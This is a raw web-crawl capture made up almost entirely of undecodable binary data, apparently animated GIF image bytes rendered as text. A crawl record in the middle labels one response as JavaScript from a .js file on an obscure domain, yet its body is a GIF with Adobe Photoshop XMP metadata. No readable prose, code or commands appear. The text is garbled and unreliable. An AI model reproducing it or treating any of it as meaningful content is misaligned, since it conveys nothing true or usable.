�Ƞ�*N(�Vh�{���j�#��!4�XPbr��%��."�b���kT�Wc���a�;�1�� �f�(9Ai���fx���in�������P@�m1�w��~�o��a�`&�Ø��Y`�����hOb���e�hW�9"�2�D�~<&
�&FD��PBw�BLJ�7A��P�)�����h��u�q��$D��
ޫ
�
�!��j+��N��s������7��1ʘ��Bɬ�9���8�a)c�ѧ5�i�����B�uv����n���Nf�d��l�Ϣ&|Ç�u̺�H��fko�!�;���z�rG*)����[-EW�c�s�F5!9�(�*K�	K��D�;�Х���?�Zs�mx��;�쳫KM��\G	���B"��5I��9!�b�f���<��ם�L��j!g����l������@h�՘�����a,�r?�%�?+���Ntz2�7N�E�8uUG�3�}R>^��1���������Y�.��&�uKx5����~�ଐA��L��)^ǅ���k����k��1���}�����7)��>�H�_��O�:֖cO
�K�=X�]u%�����="�qa��@^h�������oE����f!��C!1G��Fo��{��0�w��(R�5BrÄyT�v�Èi�~��
�����:Z� ����0H����GE�E�9�����
ԣ�f���(j����0� ��H�:���AL\2���n�$����d�(�L$� �F:��ZNA�JRr&�Ȥ&7��M�ⓠ�"mP�┨L�*W�JW�򕮘�9�A�Z�2�̥.w��V�rM�d%/�JU��l�2���f6����%/�A�jZ����(r�V�ҕ�ЈLQ�d�ә�%4�2�ib��Ԧ"{��s��`9����t�3�@�)�D�d��'>�Y�~�S��h@�_���]�B��Ї>S��h@ZPA���g>�)LJ&��-�i�f:ӹ ��8�d(w�8���)]�O����H��IS�ѡ&Ӑ}L�Ti�Ԡ��˄�M3U�V��X�P%�Xj5$�d�Z��J���=E0��pJ��M���Qf�Ҭ5q�D)JXv��A�)�ױ��}�h,����v����JR�X�4�����Gi�O�Z����l]~�Y��6��UKeO��k���(�5g^��Q�ֲ�5�-mkKP��6��}�(���rޒ��=,�{��R�����9�H�����pf�d�����L;��U��ɽHY;�U(S����r�9�Q����%�O���fj�(嵥~5�^�b3�s�n��
��M�Q�k��������e�b(ތ��Kjz��1r)\��� ]�[��s8���i:�jR�Jx��u&p�8�#29�+`>�ƴ��>����_O��5�P���'��G�����ݴ���%�qX��X�V��Xqx���380w�f��2�2qY�@)����c<����E8�^@�V�4�@޻����\Ip.�K� Ӓ��1`��e7W �6fr?mጀ2�BV'+�hlv#��婫�괼��_EtEhm`��9ú~2�;L�M�������8���dF��[\�y�<�&:΍�t��S�Ŷ	`h8+Y��nf����r��k~�5#�����v����Sd΀���Ez�a��tj1m
y�a���E;7��5�'�����q�vS@�^aYN6@� �u^  �
e��%� �[l����E�mpr; م��r�}V33���c\�J�g0��wK�7�f=�6����v��e�:�9w�>U�,��`���XԨ�=�E����N���<{�{b�ȳ���xg�������;�M�Yx��_/��O�қ�� H��W�����������������Ƚ�w����������EO�����O~�u���;��Џ���O��+�ؿ���^��{��������O~���o�/��=���.�����������_���~� ����z�|w���w���y�|��	��7}Ё��x �w�~x &x�'H�w�	��.؂.��-8���0H�:��y7���-8�-�MWD��J؂�ǂK� }���O����Ex���<؃�ǁB���0xHX�Jx 8�	X�Q��f��-8�px�5��:���o��V�{�8�ax�Էvx�D��(�!�h�xh~��}ЇH�8�o؆�w�<H�p��q�{��H�X�{ ��؅ΰ�l(}�0�{��(�t���胓�\�J8�(������I��͗����H�N����ǋy׌��CX���H
Ǌf������x��(��h�׷�q�p�H��8x����pN�ӧ�~`��h�EX��(�x�}���|��9�PH}	��и��������׏u�u��8yi�ȇɇ�������|�(�ш� �#����y�'�)�g8
���!���؊����y�`�3ɓ�'���IؒQ}HY�� �1�&NY��ǔ>9|�8�ԨF9�*9}T�t�g��G�Z	��89����j7�ۘ��(��(�.x�(�j����;(�xI�bɗ~)�Jx��@����Ș��H�^	�^i�k����p��������p�i��Y�����X�E�����Y������pЏ䈗�����5�|�����7�`I~�	����JH����)���~�����~�H���0�u 뙞J9x�I�k׌����	}���i�))��� ��㗗D��:I�l7I�pt����~ȸ #(�'���I�lWz
j��֔lW����h��I���aH�p���4
���!��$�v*y�����ɗ���G���7��F
�sx~  a��;Z��H�W����|Kj�[����I���s
�zK)�c	z���7����_*�TY�`ڥ�ʙ|1 9� g9��W���7�oZ��	��X�q�*�bJz{j��y�`��T*�Iʡ�٢����*�v��6�w0 ���&��ވ��:�����P�+J��ڨqX���wa �ڠ�h��h�ϧ��H��|���������(�dx�i��,��U
}���\ڬ��g &�����ɺ�*�}+��s�����J��H��c��*��z8Z�j���D��׮��0:��y����`��*��Z�+��ʮب��w�z��G�A�rV� Ժp��^�������Ή��؛8�WU�몑��w�{��5��19�%+'K�uБ�G|�i���/�q0�ę��G�Ek��}�״^[�8 ���
���_��`��OZ� !�	  ,   r x  � H����"����Ç#J�X��3j<H��Ǐ+lIR#ȓ(IEdP��K�)c�d���H�8'���Цτ9�����Q�B�]zԨҧKa��ٴ&ԫQ�VE��kԯ�D�J�lٱ^�J+��Dp�^��*n�W$�2��P���`L���Ã�b��]
;�>�:p�`.�i>�����u7s��Ձ�ӨQ��\�d	�7s�YH4��RsK(]����S�ތ�
�����[wX�.���:��õ��v)ƺE0��@�zp���W��������O�h9�]��ܹ�R �|
8�W��o�)���xh\����5tu	��,�IEPlv�V�d!��q����y�D�u�!nE�hxݴ�����D�6!��A��l�\v$I�#���g�m�=xZ�6gJn	�u�]Y�ЍyMY�e���\zUJyer1�w`	��ܞ{rޡ�ؠ�i%����e���)㝹}�"�Vj�"e�&G�f��Ŝ�iX���jfȓ�AiSO �p"��ؔT�ꨇ�~))Bb�	�XV\ђlr"+k�P��y:�~�ufܒ��z�k�fK�Q<n��ߢz�`g&W!�Ц����뤾n�Q�ֹW)wm�i����E*���)/wHR�/)���/���1�Ħ��k�7ѵY[��0k���,���!�SLpAz�ɧ�&i[����8��I�|Ylw�[1���kҹck_!2;;r����k�B�]e��q� ��!C�1�U<*�#�ȩ}W*�y��7����r����9���7�������7\n�5��ũ������CMW�)�Ki�Ye���B6����I<yRТ�ꬷ���S���`����;��D*��GK/;C�����7����G/�h���3H��D����{C���.觯����>7��/��o������.���������W��T/�˅�j�����'HA[T����i0@	���Ƞ5�A�@xB��_ܯ~��-�����8� C>B���&$`��B�,ąi�:чOԠ=B(B1�(4�8R�p�J��j�2ZтS�׈A,f� l@�oF&ڐ�g���H��O�� �'@!j��?@"�HE:ґw��#'IIJƏz�˞&�w�7"r>d�3i�R��+�*W�J�5�{����f�;xdq���'�<>T�?��L�G�b�C�2�y
�%$�ԥ%*R0�1��6��Mn�bz;_7�I�rf��4]
MPN�绠(#R�N0��̧>����ű� h@���gF����	}��yB��y�aK���E���-��K��3��<�5w)Z��T(E��Ћ�r{Z��8fJS����,A�Z:�iF�|�Diq:=5�t�بLi:ӂ0��Q{�2
U�1(�E�jE�.��5}��zO�F�:8�sq��HU*Xi��JС1bC݇�;�����/KX^�����-
��\��s��P�P��u�&6�Y��ⰷ"��E}�u��T�>��\`_��N(��W�b���A-v��ZX��|%tJ\h��/��T�53�� �lo�[�>Ī�!8�]4���E�?�{K��t�ԭ�ur@'���`�P�KA�"����mtͻ������o$��V��կ��|�p�_�u��`~U	�o�7��m�e����T�y=%	�ʯ@��xhk6�+G��£�0V�XŪT"4�I\Uk������L��{�ay�����zY����ek���V���_�W
��]�7�@{��?�33j�˓��3���\d// ��M��3j���׽��"��6��� Tlh��M����C���~c϶%��yꐴ�d��M��
���%�Z��9ғ�不`Q*�tpV���^��ˀ�A�۬J��B^��%}�g`��O%�.�L�v�P���r��m�`�Ⱦ&��hg���ϖ���<פ�.c �aH[��n�o��MY�"ݴ8�M���9��n���,\����~S��Z�3,�b��R��@�"T�wIQ=���ύ���K�ڒ���F����^3pz/�:n�ư�K���9�]���Gl%~w�۫��9��
2�P��x�"G�@(��L�c��3�
�c�i�+e�&�:�X�ºC�xK)3 �S&��Xmk/�gJ7��9�r���f�����x���]� 59[a�Uȼ���HL���8^소-�+��/D-X�|ye���+�P���� ;�����PJ������@���߷���/ ���[���Ͼ���}�S��������_����/�����G�������O����Ͽ�������� �~�7�X��G}���(��~���8��}8}�7 ` 0~�  � X�h���G�(���(2�0���1��:��h��;�����oP@�6`X��՗��Ё�1Vx�X@ -z>��e ,�6p�؃#P_��j��l�W���V`�m��HH�X�]��b�~�b�"���p�����)  
���]��zH�X�^�o8U`�������艂8}"�.p��������������X&����`����舐胮؉�؄�����8� ��8����)0���Z`�jP�j0�,���) ����[��\��(�V��눌�8����X�.`�؊_�]0��H��h�ȋ�8��X���8��X�j �А���W����3 ��ȄE؏_��8�o����@����؀`�ى����i��ȑ��FX�(�j`�����9�-��Ex�?9�"���h����M�)��;��療#�F9�����cP�V���ЖY��"���x��؉��3(�g9���8P�*𗂹��h��i�	�y�yx�*)�jP p	�o��h"��*����Y�F9���x� %��Y�Y���ȋ�I�爙�x�u������I��X��H� ��ɓ=i���l��C���И�)����钼9�2x��heЃ������e������ɕ�(��	�`�Y���ȋة�c0�Ly�����ٕ�	�e���9�������h����b�#	��Y��9��y�����������8���i�ݩ����xf���x��Yc@	�G�Z�����i������������0��X����A	Ƹ�C*��آ�����j����H�r�8ЄDZ�8��G Uڏ퉢~x�`)��Ȉi����EJ� ��/j�.0�7� "��2�[Z�^:�] �����������,p����,��h���� ��G���)����GH�o ���]��=�b*G���	��*p�Px�>��c�ЅC�=؂�:����x
�Z*�)������
�5@����Aȝ�5H���#���w����*�y��)��vP��*��J���?,���Z�X �/I�nX�+J�j��
�.P�ɝ�:���I�W��^�?x��*��ٺ�����8�Y�i���~k�3���8�9��Ѹ����[�=:���j�:�#Р�蠲)�%K��i�z*6���9���z�?
�[�c���	�2@�m �ڙ�m7��h�xj h���H���1�����\��ީ��H��9ؙ��J�ȵ�ЁA˴'��)k�M؅��{�Qض�+�V��P����c����y�v�x��,������p��J��۸��� ���ʛM�����c �~H�������˷�V)�
[~���˺�뺬j ��~���˚Z���ع ��� ����I���ۮ�ʰ�[�(˼Ո�
�Ej�^��Z@�K`��˵�������o���;���0Y�ȫ��ʱ�����JP������w˻�k�ۛ�Z���
�	L��˫�i��!��ۯ���o;�훿�+��k\	zp���*;��k�΋��ʸh��ڭ��=L�9:�����+�����,[��>�}���;��?�'�ٸ�
�y�|�ӻ�u�ꗥ��<п�Z��*��v�����ʍ7���P�n�g��e���/����\���Pܸ�[�j�<p���B������x���L�Ll�p�����o�$��承z|��{EH�����L��(�H��
�S��9��������z��Hȃ�	�y��kK�3(�B Ũ��X����S��'�#��L�# a��܁�ٕ8��������]+��W�%��i�ͷ]���� !�  ,   r x  � ؠ�A�*\Ȱ�Ç#J��� ���ȱ�Ǐ �x�(S��Ȁd��0c�l��ə8s�����ώ
�� ѣGk�D��g͡�R��ԧƅW�h�:�!��r�Pu��YT��N�¶�۷p�&d�V�B`��{��B
l|�P\E�_���T�Ǐ#�L�2���3kެ��"�]'D��s��_b�̺ubӮc'�Z�m؅s�,u��Wu�Fe�8��iG������F�6s�ǯ����ѿ���.��������B��������)�����Y�s�I�~��HW���n�f�v^�5 rV7�u���hNE���)�E)(��XсE��ڝ����E��$"�Ј睘�c��X
��#a�yXU7�����w"x;r^��نZ�OJ套V"��d�b�a��$ah��eaP��&�4j��CFާ����U_f_�97�}urh`�Z���(b	g)�1*یi�(sw6���Mɦ�o&�he	ƷxW<�'k�p�!ע��e��:�v�mjXT�~lbQ%��Yj�z}*޳���Y�n��}gbK��Ɔ
�xZ������t���ܦ���F�b������il�ӱ��b�����~�c�J�U^|��鰙��u=ښ�g�6޳�E[%�S��v�
l���F����"���*-�ۦ�V���1���\��y��P���L��At��P?�؎"4g��X[�:w�d"�f��f7;]��^�U��*Vme�c\To�v\SW�7V{�����.���nx�n��7����
+�Wn��g�yC����砇.���t�騗��)������.��sN������L�tz+���z���n{���Rﴳ���G����<J������W/=���~�G��νB�������{�J�磟:���~�����8� ��T2?��/"����|R@�=o"	��u���=P"�{+&H���v�H]�A���(d\H<	���D��H�6/����^��:�^*�jhC���"���Ȑ��pD,"q��%R1q�b�C�Xq"�(�(��E&���5G9ٙ�s�[c=��!zшWd�*�x��e�H� ��H4�p�q�� 	AA&D��!!�E3�1����% ���i��&����Б�$�$AyHMF���;�+�J�L�|!*C��Ab�w�`�=�ǄDp��!Gx�HX�b!{��cr��!�!/,!/��KO��d�C�ɐl�1���3���p��H[�J�	s�
���FI�
��"��l�3c��}����c-��:~����@��x�s�h*�	Ex��z����^�P�Ft���@��9f�����IS�Ɨ�ԤU@i���
Ӆ��)M���U"�N}�̀�Ӏ35&�n�H�����R��E�ҀW%G��O���!��(�T�5�3��U/y;3��E}����a�3�gX�XG�m3�F5"\#��6�v��Y��V�2����@e;��f�o�u�h=�Y��U���,iK+�X �{��_ ����6&T٬lw;[�����p�K�����E�iy���:��Ѝ�t�K��Z���ͮv���9́���x��\@��w8 � �:�� �C�K_�b7|��~p?�V�s���L�󁽎u��^���~��
O���k���B���Cu�Ka�� q ��W���ر�h��[˸�~q���>ȸ�0�e��߸�/���oLc��a�V��}�b; � 9�r�_�����/�W��9LX�Mv2~������v�2�sl^Y�K��<f'y�GNs�Qle
O��9�3�s���>��aV2��W�y�K6/���d<�������0]*���&>o���jV�Ҋ4�m�fK�9�|^s�[�^��g�s�Y����:up�=lS�ˌ�r(hgsZ�-Nq�O�\P���'f1�5��F��Fu����J��vw���m:���m�/�P�B���u��@pv�X��v��bm��϶F6�QL=����x����7�x�چn��m�_{����ex��qfO;�������P�8��y��k�x���$��n�W�t�y�������<��9���pn��ܻ�8 ����>�ި-7�_.l��V��-��w�g=�����������iV��a<d���G��K�����^2�Nv�\ހ�:�Ek�d^�p,�w:伦���p̗<����_�y����Z�bn]☮��__��7��M��q�w�_��Tw=��r���1���E�k�O�!�������[���o�q�n���D���']���~�����ڻ��V�o3vj8}�w
�y>'%Gp	7|�uf�eiWe�m�����w�}�s�{p^�wb�r(l�V���cl� Eւ�tx ��~9Hѷ¦k}��ԧr3�5�| ��}
�Oƃ�&ZK���mD8�G�w��>�>�vU���փS(�,��F�'�Zȅ)�r޶yF��F}}F�?�jBh�ih�kxg|'�'ks����`EGwT(�Է�h�x�3��}g �Ȁzցv({��]Ȉ-؇�a&�eG���{�w���\X�q�wf|Pn5x���(lM���V�wduXt�����fmvg�~我hu��W�Z���z;']-W�1�z��z�8���_�x�\�&j&�y�f��Gs���7j�~�5v h�?_��b���\J�]��] �iy] ��.! ���  .A
�UY���[� !�  , 	 r o  � %H����	XȰ�Ç#J�H�⁄3Rظ��Ō C��(�J��'�|�2ѫ	K�i�̐W���ɳ�O�%��,��%��&[���ѡ��Pq�J�%ԨS=j�JQQ!.G%��e`���(p]˶�[TW(4�j(�Ɇ����˖�ث��(30J��(�̘����#��0����V�b�\�)_���=ZbҨK��p���X]˞M{���V�:P���Ƕ4<e�Ǧ��M�|�J��#-t��'_�jY���W�>��.�$��{�{�XZ6`���n�Y\�C�h��:b��x�Wym��߁BDb��`rt��K_���e�G`W�u�!D�]%Lq��!h��bng�!x��b_=���6��zZ�W�I�Y�c[Hx ��i6�S)8�F�Y��F0qV�X�բo�1��S�xUNM�bd5	�Տ�y�[u��������&��A'ACuM8Xz>
�V1A4����af�̤ړf&ǖ�h�VYn4�C/>U�����Xv��eNi��y��T} ��)�q*�_D���R�x�+"Aբ���(]A��G�U��V�z/a�e��v�^(}:+�e	�W�Ctbq��؃���ӭ�rT���koo%j���������dpAТ��7���C@��`��g��Ƶ, �,�@����(����,�̆@h���4�ܱ�	Q���<��@���.Dm��H'�47����"��TWm��:h��A1�`r.`����7���-h���-k��6�i�p�@%����xí��:���uAu���/V��-�}vތ7.7�v�-�䔳���P��ɸ���ቛ]y����u�]��|��u	^���K�8븻}z깓~9�O�8޴�><�[>w�P_���Tg���7^<�_����{o����7-A�5����g@=�ף.���Ӑ��&�o����<�������K�������k��ķ5�9����q��]���y����]�� ak�2��L�(L�
Qx�����j����־�hpm��w�C�0x���������/����� 7L��gD�5Q��{bF*�D�p�<-��Ŵ-���+#�1�A{%��X;�͂�s�K�F5�N�!_^�G�� �S�!7�<��q�ixȂ\@��\..�G�e�w�4X!�JXlΉJ#��n�;����%/���XVOo��e.*)�F���0�d��b3�D[+!���ЗK��*y�CINϗI&�|����ଅ̒�����qL������b�H�<K`�k:Q�����JX��|*o��D�c�Axb��M$�&�E"��3�ip�[��uZ	�PO̍2�u\��M"��Hْ�>p����>�QRt�8�e�*�MDp9�B�v��j����/��2��so���VyF���Ĉ�J
���i�.v	��~T�;-)'�9:�k���ϼj���4��S��϶��s@(+��K�NLfج*]�wW3�#9�!ݹJ[���#O�)�K�Awv��b��X����	�lBYGf��Gm&
G���@��XD��փ? �W1�b�}ꃨZ�)��9���}��yId���%���6�B�"�E�ȩLt��V{[+I��<T�-}�o��]�W�=�`�{ҢkSu[��<�^��i���;�-���jA��{�i#%��Z6�6�t@##뺉ء�\��*;��vu~�,�r����P�n\U� ѹ`{,���b�V�5cߌ�<��Ɔb	Z�x����a P��B��\��*�k�<,�a1���f0�v����za+����]2[��>o.m����4#��}����& ;8���2�ih�f�Ҙ��̵��5$贘���&  ��t��Y�N,�uu$ �V��������k?��ѽ6p 0�]��Z1q����f;��Ў���M�j[��������G` ������mmS���.7����v����~w� 4��#�w��n}���@��+�����������
���'G�����t�p��Aj��n�/����V�r�G�
�xNX@s��
@�M�����"�J�s��\܏T��/,=P��ԣ�,,�
mX��7�t��!�m���������h?{��]���p�����{@npA�>����/g6�e0��{��o�7x���`{�������bw����wԝ  (��N��~���z
��h������|_x�Xn�۝�\���q>t�s^��R�����G��Po!�~�m y�y���3��`��x��ɟ{�������#��Wh���?��~�8:�������y �{��l���v�w|��wuWp��|���j zR�L�{��}�Wo���<�{�7~�Wy0z���oguH�0hv��"�|H�m/~؁c�"�|;���t�A��n�6 5�y�f��~7r�7�W�zYH��o�qL��׃����?(�j�|�'rM�~" z0W��x��o�ǂ8؅:X�w}1��'�S��k؆�Ƅ��P�(�Ho2�y����ǃY��ަtX $��+W~Jy�� ��Y`�7 n�q(wP��z��|A�������8}�r9���r�8�k�}%rV���ƈ��������|�w'Wp臃��5Ћ:'����Xw��Zp}��8'}׈O8҈z�Hzb|�ȍR��g{�~�~��}aG��G�Y��������|�Ԉ�3p�ȇ뷍S�����e`}ɈWX�fpsiy.8�K(	�)�� *�w�8�2`u���H ��ȑ�H�4	y�8c0z_�_7븈(�y��,�t�x�G7��(r5��( ��昊b�u�(z[	�E	�]�M�����vzUi~x���gxVy��hu\�z��p���Aǉ�( �f}'x�o��ky��g��}ɍ'����T8r�6�T�u�yq�m�����gi�8�m��(�X��w���n
g}{�o��9�o���nI9wj	��H}Ոp��f�p؁�zW ��w�3�ٷF�p�i�i�F��)v����7�+9���[t8Y�W ����x�c��.8�^)r^���y[t�H�|g��)�ؖMXx[ל߷�:8��9�Z��j�{^�����bС��c���(�i�Mi���ym� t��U���V���xrZ�BX�8Z#�ؖ�8���w�ؘ�i @z���7��2
ylx}:�8��Q��ʣ ���(�zG���oJ��I�f���Ǆ�(rD�zSjW��Vj�b��=ʥpj^:`�~0G��i�>p���i��=���9���g��uqZ���� �l��8���nI�~Z��Z��w��������b�vJ�����YuJ�g��g~@��Z�	�������Z�X硬:�����y��8�A���G��&p?!��ؤ�y�UꕨZ�z�Z��"
lQ�ꬻ��ʠ�G}S��
�|�q�yo���g�tڪ�Z���L�w꺋 ڮ����mz�(�g�8��=ГcI��*��*�w
�񍱚��٬�y�㙑��ؙ�u���z[�����u*���fo���Vx�I��z��H��	r���A��*�2ˡ�Z�0Wl��X��*�T����u0�K�eɝI���h�bi�8ם�ɡ\0����q# �w���H��v�n˛�ƳW}��p
י#7p����7o�Vm��n:簊�t���r�m��� � kq�����ˎ�� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20250815/509f496b4eb0874a421bb8a2761cc5e1.js
body_size: 80620
content:
GIF89a� � �� �rg^BG}?7�XO�OEΉw�yp�fb췲iDF�EB֒�ޚ�氩�cY�i_Ɓo�UQ�H@ƀe���氣䩙ך�벪ϊ�ਙ^44;%(M37%ϐ�ݟ�m74�whΈn֗�Ƃwנ��h_ਡ�gW�p^�o_}WP�yo
	��wU9@֐xL$#�xg̓f�oW�B9�_P�eW䬩��z΂nϏwQ�`W�wq�\Q�piz74]&!8ޛ�}QJ�v^�QH�qg�UJǈy�`W	�w^ި�ߤ�֒��XM�nW�qhhJOm.(�WIГ��_[�yw,oQT�pq�hU壚�p糯^/*ρxנ�K�xm�n`Ӌy�fO�mc�]U�wh�rq壑�G?9Ϙ��M?�i_Ǉoؗw�`Nj'!��)#D+/�p_�_V�g\�eO�xppOI��rҋoܕyÍ�\?<䨑֐ny1'ﾺ9�OG尛�[R壡&Ϗoߪ��phN,+�\G�z~�]G�JL�i]��y�xh�6/�O?Ϙ�g �v`�{x긬ް�W+-�p]�ZY�jjГyj*-�jj��iפ�5ց|�ryڙ�
zZ^Hް�뼼�`aӋ��gQ{%Őx�MO�U@ьf�qxۊ�⬭Ƒ��sb�kYӂqथ�eT�;<2�[�IMc�Y[�[M៓Ӝ�⬟䬤गज䨠ओܟ�ٛ�ܟ�ԗ�謥ܤ�ܤ�ܤ�ԗ�ऍٗ�ܤ�䨦؛�謞ܟ�ڗ�៍៝Ӝ�۠�⟘駟�on�V@���駥֗l��ļ�q���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.4 (Macintosh)" xmpMM:InstanceID="xmp.iid:D12F67A6EDA011ED9665D4680F3D2563" xmpMM:DocumentID="xmp.did:D12F67A7EDA011ED9665D4680F3D2563"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:EDE1E045ED9A11ED9665D4680F3D2563" stRef:documentID="xmp.did:EDE1E046ED9A11ED9665D4680F3D2563"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � ;�����E�pa�L6t�4�L(EE
�LG��$��PA������%��3q�<8/�2����@yz;'�h�I�$h�`��~E�:��իU�>ݚ0C�^�x[OC������.�a1�̖�=<����n��u�x;�(8X�(3��ܨ��֮rϠ(�$��ɄN���lӭ�����:��� M�%�סٶ�a2���ȋ�$;��W�I	�+W��F`] ߚW���>1���*B���}�P��跞N;>,m�`g�~ע��)t����^�q��a*=��b�E'�f6awYv�Dw�ݷA{���ކ��f{�|�qb�/w�W�Y��EV��.���^�Yf
��� i�ǡk>�T |�Vڈ�	��[�l�b�������U܉�ݨ�
�%�X<��Dԏ�dd���x\���Kn�d^RJ�Ib�%]x	�bF��D�]��\�����uqb0�dF�Q�H����}��R����l#Z��V�m	�����{1HHxfJ!lGy'9Em
��zjل�⩧����$S���W�r�ߋ�-䅖��  �#�j溕�A�Ȯi���6��vv�ŭ{�im�O�P�xQQ��	Q�����o&� b:T�����o�d��������W����jZ~�N)��a���,�kp�n���;��;�1��S�ͽ ;[�#cڑ�V�j�j	�� �s�c�h+�3�������+tw�����]9�i �����}R��Հ�u[g�W�qP`�h��|� �YL��"(ai�z�04gɺm7�q'��:�I�7�תyx�.�����V,�g�M��?_��l�΀��.�ӳH�>$���u:� ��w|���fEix`g��]c�l;��9�#� ��7�����k��Ы>}�[��Q AL�6���f�+�I�w��f<Ǳ���}�*�t�7��Mz��J�v�?�5�F0��TG���(�ĂU�Lͤxt���49��MM�`���je�d�˟��󑅈�6��m������t�8б>pX1}�1�P��E{I��s�:1���?�����(�E"�b$�����\�Fǣ+:Pn^�b��S53b�gĖ��5:�z=�ZiԄ%� �]�Ж"��q
�K����.v�1�ܨ
iH>!R���V#��F�nvͩ5yG�`�3���(i�ar^o���j��ϙchb�b��W�/��z�6]�^��t������}�k�)mx�nDk_�	5�d�k"�U��'
���8]���\˙����$�sĈ�OZf�KCe<��Lf���gy��n����\�غ9�~�(AjN"��9�Q3q"���\=9��{zP�l)[�y�S����܍'�eLS_0���"H���� [� ���>�iP�������DT�ΔT�䑩,�����P�*�b	ʢ>,��N,��jO����#%*oHZRr�T�N&4�$�P�.�yh���Wb v�i$�2V}J���� F�_�U���ld�z�����R�ȭ+��7�NH�̡�Z��գ�-mHO9�U|�Ui۰��VW��Eݲ��A4�[�jhI8���d�%�ڴJ7�mj�J�BE�Q�a 9�� Ÿ�E�a�����rR�g��KǶ��w��u�=�WM��b���w�Z���gLX'��4�HdG�.ǹ�}����`��G�n;A�S�ޯ c����'V�#���I�J�̉��څa���Yk�
a�]z�b)��a�Uy�$�q��8��9�����L S,�xf��.���YG�UG|��4	/��!(#�/2�Y�l�Q���h0�)��)��ĔP��z����A_�u*��:4�E��d�/���HG:�9"�-}�Ţ���a�t�o�P�5� �{j��@�(4��u*:�Dfأm�fĢx�5��{�:��T�j�5�a].��~�1� �6,�����o-i8��6�t�s.�i�@,����ޙ�/J���W֌�pM=Xl�ۼJ��_2і:�X %��jQ^	�lΘ�"� ���A�*��������%�x�+�뢫�@8��nX����Vθ'*;((⯐�mk��g3�� ���C����Q�g��qю��b�wM�\#��Kg:���5d�x��,�ں�u:�B|`�t�j?�{�p�C��Q!�~s������.v����b��׾d �M�_y��y�GL�xRS{��$�Y�������`�n���~H�4��L ���ۢS	�F���^� �O�e�_��|�~��ͅ.���=����G� L"7>�݉�/��|��0V�_�D�H�}�s{f~C��q %wha0�+�:cc�^�7�DD
���@g~��/�wn�P�!mK5y �<Ƥ�r�瀀��Xw�W|���#;�B�E��N�t�%	p4o���C�t���0(R���|���8Xi��)1���{�����J� )w�Qag�7�a�nRx;���9h�c�:^x ����/s�H@� �/���Pf��a3Q��l�4~c�gtE��z.�y{Xw��~�'��X�'���xp�(R!@9��n����T�&Qœ]�H�\��2�8�u�0�Q������X����8��8��H�sW|� �;7DB4֦4�8�ȋ�k��5���Eyx���h|�����H��x �.���u��x��Y6�_<�}(�ᨆ�(���؄�Ë.hw︇�  �Q��������8��A8�00W�x<��7V�c�AY1�����6�Px�ǔ��y�V���8������  G�
H��R�/	��au��pB��d�a�����x��x�GEM�9��7���>n� 	�!�)�	�P�L���A#�4�qf5�8 [<�7�9}0�vxcd~k9"��� �q�C��q����X h@Iy���@Q��vw���C�v�� ����B ,2�?�
p�y����(�0 �� �1��S�C@��I%-wBK�K����i�y/!8W�㊺Y���R�A�M��I��x �)��m�B�E�|�9"-p�y��0IW�vH�2/YǆF�
=���y*�ؙ�0��h����o ��)F���x ���pu]v;����VY��;��ge	Uu���i|��8�Di�j����D m� sF;��%�9(iq���P!:q@���*(_���<�/:pia�����:*�n��0БҨ�k�.�� *0��U(G�T�3���q�����shhŨl���9xw*����h�I� ���I	�x���UT:w)g����d�4��yzw�!�6 �2�r����66�Vz�"��Zʥd�
.p*�j�x�
�h�����E�d7Qx%z^��ۥtb�|-��%�N�x��1�t~�Z�͗��a�X��� ����IA<J���(5���NT9n8{Ql���jb��YN�f�%U
��W���i���:Z�����ǚ���綧Y���W]Z�8Ez��|кc��9��6A�Pn��Z���y	��X���*���;�nar�P� Bkr������R�����g�*���²j�Th�1���y��
���8��Z�V��Hv�V�6�c��'dw��t��`Q;�T�;V[�0���:��9�����ʔ�I@����گSڱ�i����[`"KV!ʒ��g�,+-؊�Y��|�K9��k=3#}*�w��ek��c���=����3�q��*���)���>� ��*�����Z������p�ke�j��иߔtD��X	&({����	c%PC >/˖�;���}K�6ۑᶮ�+_��W�Q���7v#���I�t�+�/F)�|�;���Kq�B)���bGW����ֻ�|
��`����}�~(zlr�f�,7u�J�-l�;���_ʠd*�-i�Z�w�7s��1j�z��}����HzwW�+w����������d�9u�e�OU�m8�upt�I|�cs�%�����x��ʷ�;�6{�j�=̘۩�rR�bd|��Ƅ�:H'���n�l�[�g��*��s�����`�z�`L�
�b��n�\�����Ȝ�����P��F_׻�����1��<¢|^��>�pP�u���Gq��O#����ћ��+p��w�
z����<�"���r �0��̻z6���NXv��_���i��'q�ȝ�����.,k�t冺����چ��f�܄i���,�O) 87)_�����,τ�˺��mYM,�"ά��ܧ;<h���"�x�����R��,�	�ȣ\�'Gg��ˉ^vӖ���::5Y��X!���)��-��E}���2-�\ӫ�8���쯥� +��̣�6�����+m�G=����I��M}��E�b���Pz,F�h��ö�''�a��`=�e���V��h�tۺ@̧���7�jp-��g�ib_v��Mz-֖}�{��O<�j9����D�����5�p՘��R��v=ٕ�ٰ����;�=؃���*?��xWmՍ�����r*�ژ}�ȭ�H����e���6ռ�r��Nu��rj�ܝ�����K���� -�2��Q��i=˩L q�U��ݱ��,���=ޡMe����m��M�=��KY&�)����w�-�4 ��t�X�����ۖ�����J���ri������fy>Z��`��p�������^-�_=�͖����
����ݕ.����j��]��8n�9^ϊH��2xp� ���[��X4SU�jǸ�n�1܂��KN���<���)Y�J��Fn�'-�C��vn�:.�1��j�EJUtɲ9��J�����6��[W^�5����Z.�oN�7�����&�ŭ��H���@�Q-�9}����~��7���.����Q��E���(����N��	7~��I]����j�Շ����S��>����t���c��i(]����H�9X��"���N�UM����^�Μ��Οz�e����}�˧���<g�g���.�g-�!��w��9Ҕ�?���KV���k
